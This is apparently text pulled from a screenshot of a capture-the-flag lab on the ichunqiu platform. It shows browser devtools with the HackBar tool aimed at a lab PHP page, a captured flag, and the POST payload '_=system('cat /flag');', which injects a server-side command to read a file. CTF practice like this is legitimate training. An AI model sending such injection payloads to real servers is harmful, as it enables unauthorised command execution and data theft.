 eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com/data/admin/weixin.php?http:%2f%2feci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com%
flag{1694c97b-e0ea-409d-b8b3-9b09d75651dd}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com/data/admin/weixin.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data _=system('cat /flag');